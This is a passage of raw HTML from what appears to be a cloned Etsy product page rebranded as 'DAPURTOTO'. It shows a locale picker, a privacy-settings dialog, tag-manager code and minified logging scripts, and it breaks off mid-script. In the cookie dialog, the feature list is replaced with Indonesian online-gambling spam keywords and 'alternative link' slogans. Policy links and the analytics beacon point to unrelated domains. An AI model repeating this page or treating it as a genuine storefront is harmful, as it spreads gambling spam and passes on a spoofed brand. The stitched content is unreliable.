                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
								</div>
								<div class="wt-overlay__footer wt-justify-content-flex-end">
									<div class="wt-overlay__footer__action">
										<a type="button" data-wt-overlay-close class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">
										Cancel
										<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
											<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
											Loading
										</div>
										</a>
										<button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
										Save
										<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
											<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
											Loading
										</div>
										</button>
									</div>
								</div>
							</form>
						</div>
					</div>
					</footer>
				</div>
				<div data-gdpr-consent-prompt>
					<div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay data-wt-overlay>
						<div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
							<div class="wt-overlay__header gdpr-overlay-header">
								<h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
							</div>
							<div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
								<div>
									<div data-section="intro">
										<p class="wt-text-caption wt-mb-xs-1">
											DAPURTOTO menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:
										</p>
										<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
											<li>Dapurtoto Login</li>
											<li>Dapurtoto Daftar</li>
											<li>Slot777</li>
											<li>Bandar SLot</li>
											<li>Slot777</li>
											<li>Link DAPURTOTO</li>
											<li>Bandar Dapurtoto Alternatif</li>
											<li>Link Dapurtoto Alternatif</li>
											<li>Bandar Dapurtoto Alternatif Resmi</li>
										</ul>
										<p class="wt-text-caption wt-line-height-tight wt-text-link">
											Informasi lebih lanjut dapat ditemukan di DAPURTOTO <a class="wt-text-link" href="https://justopal.com.au/legal/cookies-and-tracking-technologies">Kebijakan Cookie & Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://justopal.com.au/legal/privacy">Privacy Policy</a>.
										</p>
									</div>
									<div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
										<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
											<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie & Teknologi yang Diperlukan</h2>
											<p class="wt-text-caption wt-mb-xs-2">
												Beberapa teknologi yang kami gunakan diperlukan untuk fungsi penting seperti keamanan dan integritas situs, autentikasi akun, preferensi keamanan dan privasi, data penggunaan dan pemeliharaan situs internal, dan agar situs berfungsi dengan benar untuk penelusuran dan transaksi.
											</p>
										</div>
										<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
											<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
												<span class="wt-text-caption">Selalu aktif</span>
											</div>
										</div>
									</div>
									<div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
										<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
											<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
											<p class="wt-text-caption wt-mb-xs-2">
												Untuk mengaktifkan iklan yang dipersonalisasi (seperti iklan berbasis minat), kami dapat membagikan data Anda dengan mitra pemasaran dan periklanan kami menggunakan cookie dan teknologi lainnya. Mitra tersebut mungkin memiliki informasi mereka sendiri yang telah mereka kumpulkan tentang Anda. Menonaktifkan pengaturan iklan yang dipersonalisasi tidak akan menghentikan Anda melihat iklan DAPURTOTO, tetapi dapat membuat iklan yang Anda lihat kurang relevan atau lebih berulang.
											</p>
											<p class="wt-text-caption wt-mb-xs-2">
												 Iklan yang dipersonalisasi dapat dianggap sebagai "penjualan" atau "pembagian" informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://justopal.com.au/legal/privacy/">Privacy Policy.</a>, <a class="wt-text-link" href="https://justopal.com.au/help/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>, dan <a class="wt-text-link" href="https://justopal.com.au/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.
											</p>
										</div>
										<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
											<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
												<label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>On</label>
												<input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle data-checked-label="On" data-unchecked-label="Off">
												<label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="wt-overlay__footer wt-align-items-center">
								<div class="wt-overlay__footer__cancel"></div>
								<div class="wt-overlay__footer__action">
									<div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
										<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
											<div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
												<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
											</div>
										</div>
										<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
											<span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
											<span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
										</div>
										<div>
											<button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
											<p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
											</button>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
				</div>
				<div id="wt-portals"></div>
				<div id="etsy-modal-container" aria-hidden="true"></div>
				<div id="google-tag-manager-container" aria-hidden="true">
					<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.dataLayer=[{"tp_consent":"yes","Language":"en-US","Region":"ID","Currency":"IDR","UAID":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","DetectedRegion":"ID","uuid":1757443932,"request_start_time":1757443932,"fbp":"fb.1.1757443900517.6658388326753490"}];</script>
					<noscript>
					<iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS" height="0" width="0" style="display:none;visibility:hidden">
					</iframe>
					</noscript>
					<script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KWW5SS');</script>
				</div>
				<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/tkingautos.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/tkingautos.com\/listing\/4302118744\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isDAPURTOTOApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};!function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);</script>
				<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var 